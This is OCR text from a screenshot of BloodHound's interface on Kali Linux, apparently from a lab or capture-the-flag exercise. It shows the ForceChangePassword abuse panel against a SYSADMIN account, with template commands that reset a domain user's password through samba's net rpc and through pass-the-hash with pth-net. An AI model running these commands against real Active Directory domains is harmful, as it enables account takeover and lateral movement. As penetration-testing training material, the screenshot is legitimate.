 BloodHound
http://localhost:8080/ui/explore?exploreSearchTab=node&searchType=relationship&relationship
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
BLOODHOUND
COMMUNITY EDITION
Explore
Privilege Zones
Quick Upload
Profile
Download Collectors
Administration
API Explorer
Docs and Support
ATHFINDING
</> CYPHER
E.NYX
CHANGE.NYX
orceChangePassword
SYSADMIN@MEGACHANGE.NYX
ut
Export
Search
ForceChangePassword
+ General
+ Windows Abuse
− Linux Abuse
Use samba's net tool to change the user's password. The
credentials can be supplied in cleartext or prompted
interactively if omitted from the command line. The new
password will be prompted if omitted from the command line.
net rpc password "TargetUser" "newP@ssword2022"
-U "DOMAIN"/"ControlledUser"%"Password" -S "Dom
ainController"
It can also be done with pass-the-hash using pth-toolkit's net
tool. If the LM hash is not known, use
'ffffffffffffffffffffffffffffffff'.
pth-net rpc password "TargetUser" "newP@ssword2
022" -U "DOMAIN"/"ControlledUser"%"LMhash":"NTh
ash" -S "DomainController"
Now that you know the target user's plain text password, you
can either start a new agent as that user, or use that user's
credentials in conjunction with PowerView's ACL abuse